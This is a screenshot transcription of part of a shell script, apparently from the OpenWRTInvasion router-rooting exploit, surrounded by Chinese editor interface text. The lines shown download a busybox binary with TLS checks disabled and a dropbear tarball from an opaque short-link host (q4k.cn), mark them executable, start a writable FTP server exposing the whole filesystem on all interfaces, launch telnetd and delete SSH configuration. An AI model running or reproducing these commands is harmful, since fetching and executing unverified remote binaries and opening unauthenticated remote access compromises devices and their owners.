 script.sh
开始
$ script.sh
Users > lee > Downloads > OpenWRTInvasion-master > $ script.sh
23
24 cd /tmp
25 rm -rf busybox
26 # Rationale for using --insecure: https://github.com/acecilia/OpenWRTInvasion/issues/31#issuecomment-690755250
27 curl -L "http://q4k.cn/DK4H/EV" --insecure --output busybox
28 chmod +x busybox
29 }
30
31 start_ftp() {
32 cd /tmp
33 ln -sfn busybox ftpd # Create symlink needed for running ftpd
34 ./busybox tcpsvd -vE 0.0.0.0 21 ./ftpd -Sw / >> /tmp/messages 2>&1 &
35 }
36
37 start_telnet() {
38 cd /tmp
39 ./busybox telnetd
40 }
41
42 start_ssh() {
43 cd /tmp
44
45 # Clean
46 rm -rf dropbear
47 rm -rf dropbear.tar.bz2
48 rm -rf /etc/dropbear
49
50 # kill/stop dropbear, in case it is running from a previous execution
51 pgrep dropbear | xargs kill || true
52
53 # Donwload dropbear static mipsel binary
54 curl -L "http://q4k.cn/DK4H/59" --output dropbear.tar.bz2
55 mkdir dropbear
56 /tmp/busybox tar xvfj dropbear.tar.bz2 -C dropbear --strip-components=1
57
58 # Add keys
59 # http://www.ibiblio.org/elemental/howto/dropbear-ssh.html
60 mkdir -p /etc/dropbear
0 0 行 45，列 12 空格: 4 UTF-8 LF Shell Script